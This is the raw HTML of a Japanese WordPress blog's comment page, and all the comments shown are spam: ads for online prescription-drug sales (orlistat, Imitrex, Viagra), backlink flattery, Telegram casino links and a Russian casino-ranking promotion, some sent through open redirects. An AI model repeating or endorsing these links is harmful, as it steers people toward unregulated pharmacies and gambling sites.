						<img alt='' src='https://secure.gravatar.com/avatar/f864063f16868d77bd88b5ca44c2f4fe?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f864063f16868d77bd88b5ca44c2f4fe?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://maps.google.mv/url?q=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-463352"><time datetime="2025-08-24T21:23:28+09:00">2025/08/24 9:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>purchase xenical pill &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">order orlistat</a> order orlistat 60mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-463610" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-463610" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6a3abb60e236239df6520416fe98ba6e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a3abb60e236239df6520416fe98ba6e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://nwspprs.com/?format=simple&#038;action=shorturl&#038;url=https://asacostat.com%20" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-463610"><time datetime="2025-08-25T02:29:44+09:00">2025/08/25 2:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>xenical over the counter &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">xenical pills</a> xenical 60mg cost</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-469155" class="comment even thread-even depth-1">
			<article id="div-comment-469155" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ff3cc91edc83e1179f8afbeac885cbd?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ff3cc91edc83e1179f8afbeac885cbd?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://sols9.com/batheo/Forum/User-Mmsaie" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-469155"><time datetime="2025-08-28T18:57:43+09:00">2025/08/28 6:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would prosper the blogosphere more useful. <a href="http://www.gearcup.cn/home.php?mod=space&#038;uid=146347" rel="nofollow ugc">http://www.gearcup.cn/home.php?mod=space&#038;uid=146347</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-471817" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-471817" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/15f614bb6f759a75a0149227eaf2d1a9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15f614bb6f759a75a0149227eaf2d1a9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mi.minfish.com/home.php?mod=space&#038;uid=1420856" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-471817"><time datetime="2025-08-30T08:27:23+09:00">2025/08/30 8:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More peace pieces like this would urge the интернет better. <a href="http://iawbs.com/home.php?mod=space&#038;uid=916885" rel="nofollow ugc">http://iawbs.com/home.php?mod=space&#038;uid=916885</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-472276" class="comment even thread-even depth-1">
			<article id="div-comment-472276" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/325867583d0cf60b94aa4ad016f2434d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/325867583d0cf60b94aa4ad016f2434d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://anja.pf-control.de/Musik-Wellness/member.php?action=profile&#038;uid=4720" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-472276"><time datetime="2025-08-30T17:17:15+09:00">2025/08/30 5:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More content pieces like this would insinuate the интернет better. <a href="https://myrsporta.ru/forums/users/qvpuq-2/" rel="nofollow ugc">https://myrsporta.ru/forums/users/qvpuq-2/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-537558" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-537558" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4fb07555edb0ba4995016734a3716417?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb07555edb0ba4995016734a3716417?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/medrol.html" class="url" rel="ugc external nofollow">XmouWhoky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-537558"><time datetime="2025-10-08T15:55:53+09:00">2025/10/08 3:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can conserve yourself and your family by being wary when buying medicine online. Some pharmaceutics websites manipulate legally and provide convenience, privacy, bring in savings and safeguards over the extent of purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/imitrex.html" rel="nofollow ugc">https://terbinafines.com/product/imitrex.html</a> imitrex</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-538304" class="comment even thread-even depth-1">
			<article id="div-comment-538304" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03a0dea06eb14b626d96166a1cfd054a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03a0dea06eb14b626d96166a1cfd054a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/topamax.html" class="url" rel="ugc external nofollow">RoptWhoky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-538304"><time datetime="2025-10-09T03:19:30+09:00">2025/10/09 3:19 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can protect yourself and your dearest by way of being wary when buying pharmaceutical online. Some pharmacopoeia websites manipulate legally and offer convenience, secretiveness, rate savings and safeguards to purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/decadron.html" rel="nofollow ugc">https://terbinafines.com/product/decadron.html</a> decadron</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-540420" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-540420" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/73151fa363e5af54d25d0181e2770e81?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73151fa363e5af54d25d0181e2770e81?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/clomid.html" class="url" rel="ugc external nofollow">6eib6</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-540420"><time datetime="2025-10-10T12:43:36+09:00">2025/10/10 12:43 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks on putting this up. It’s evidently done. <a href="https://aranitidine.com/fr/viagra-professional-100-mg/" rel="nofollow ugc">aranitidine.com</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-540483" class="comment even thread-even depth-1">
			<article id="div-comment-540483" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8a375a5e78a777797b9cda1c9e65b800?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a375a5e78a777797b9cda1c9e65b800?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/keppra.html" class="url" rel="ugc external nofollow">m7b40</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-540483"><time datetime="2025-10-10T13:39:35+09:00">2025/10/10 1:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website exceedingly has all of the tidings and facts I needed to this case and didn’t comprehend who to ask. <a href="https://aranitidine.com/fr/levitra_francaise/" rel="nofollow ugc">levitra femme</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-543946" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-543946" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f45e7f4740ff00331b2da799014aebc8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f45e7f4740ff00331b2da799014aebc8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">big bass bonanza big win</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-543946"><time datetime="2025-10-12T14:58:07+09:00">2025/10/12 2:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I’ll certainly carry back to be familiar with more.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-544004" class="comment even thread-even depth-1">
			<article id="div-comment-544004" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86f9a56f383d52c70bb02d93aeb66c06?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86f9a56f383d52c70bb02d93aeb66c06?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">play casino online</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-544004"><time datetime="2025-10-12T16:02:25+09:00">2025/10/12 4:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks towards putting this up. It’s evidently done.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-661690" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-661690" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8fe0a52e2724ef00921025c1ab2924c2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fe0a52e2724ef00921025c1ab2924c2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://t.me/s/site_official_1win/302" class="url" rel="ugc external nofollow">1winfab</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-661690"><time datetime="2025-11-29T19:55:45+09:00">2025/11/29 7:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/site_official_1win/777" rel="nofollow ugc">https://t.me/site_official_1win/777</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-664757" class="comment even thread-even depth-1">
			<article id="div-comment-664757" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c31d6ac7e72a594af72c035908ad7f2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c31d6ac7e72a594af72c035908ad7f2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://t.me/s/iGaming_live/4864" class="url" rel="ugc external nofollow">AllInAce</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-664757"><time datetime="2025-12-01T00:36:06+09:00">2025/12/01 12:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/s/iGaming_live/4864" rel="nofollow ugc">https://t.me/s/iGaming_live/4864</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-685770" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-685770" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ecd4f57578bd6823d529a66a858056c3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecd4f57578bd6823d529a66a858056c3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://t.me/iGaming_live/4869" class="url" rel="ugc external nofollow">PokerPhantom</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-685770"><time datetime="2025-12-06T03:58:31+09:00">2025/12/06 3:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/iGaming_live/4869" rel="nofollow ugc">https://t.me/iGaming_live/4869</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-716371" class="comment even thread-even depth-1">
			<article id="div-comment-716371" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/140362b41b95376adc53816e73e87f99?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/140362b41b95376adc53816e73e87f99?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://t.me/s/ezcash_officials" class="url" rel="ugc external nofollow">PokerPhantom</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-716371"><time datetime="2025-12-16T16:50:52+09:00">2025/12/16 4:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/s/official_pokerdom_pokerdom" rel="nofollow ugc">https://t.me/s/official_pokerdom_pokerdom</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-754835" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-754835" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/74b6d8d2ce404ca70a35ffe5dd59e496?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74b6d8d2ce404ca70a35ffe5dd59e496?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://images.google.ki/url?q=https://t.me/s/officials_7k_casino" class="url" rel="ugc external nofollow">AceSorcerer</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-754835"><time datetime="2025-12-31T20:37:23+09:00">2025/12/31 8:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://images.google.ki/url?q=https://t.me/s/officials_7k/850" rel="nofollow ugc">http://images.google.ki/url?q=https://t.me/s/officials_7k/850</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-817049" class="comment even thread-even depth-1">
			<article id="div-comment-817049" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1e1d5223b86c91f9bad55ad573d45035?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e1d5223b86c91f9bad55ad573d45035?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.don8play.ru/" class="url" rel="ugc external nofollow">AceSorcerer</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-817049"><time datetime="2026-01-20T00:39:20+09:00">2026/01/20 12:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В джунглях азарта, где каждый ресурс норовит привлечь обещаниями быстрых призов, рейтинг онлайн казино 2025<br />
становится как раз той картой, которая направляет через дебри рисков. Для хайроллеров да дебютантов, что устал с ложных обещаний, он помощник, дабы увидеть подлинную выплату, словно ощущение выигрышной монеты у пальцах. Минус лишней ерунды, лишь проверенные сайты, в которых выигрыш не только показатель, а реальная удача.Собрано из гугловых поисков, словно паутина, что ловит топовые горячие тренды по интернете. В нём нет места для клише приёмов, всякий пункт как ставка в покере, в котором подвох выявляется немедленно. Игроки видят: в стране манера письма на сарказмом, в котором сарказм скрывается как рекомендацию, даёт миновать рисков.На <a href="https://teletype.in/@don8play" rel="nofollow ugc">https://teletype.in/@don8play</a> такой топ находится словно открытая раздача, подготовленный для раздаче. Зайди, если нужно почувствовать биение реальной игры, обходя иллюзий плюс неудач. Для кто ценит ощущение приза, он будто держать ставку у пальцах, минуя смотреть в экран.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				<nav id="comment-nav-below" class="navigation comment-navigation" role="navigation">
			<h2 class="screen-reader-text">コメントナビゲーション</h2>
			<div class="nav-links">

				<div class="nav-previous"><a href="https://kingink.biz/archives/9309/comment-page-2#comments" >過去のコメント</a></div>
				<div class="nav-next"></div>

			</div><!-- .nav-links -->
		</nav><!-- #comment-nav-below -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='9309' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/9290" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「ホーリー・モーターズ」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/9327" rel="next"><span class="post-title">「ジャンゴ 繋がれざる者」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
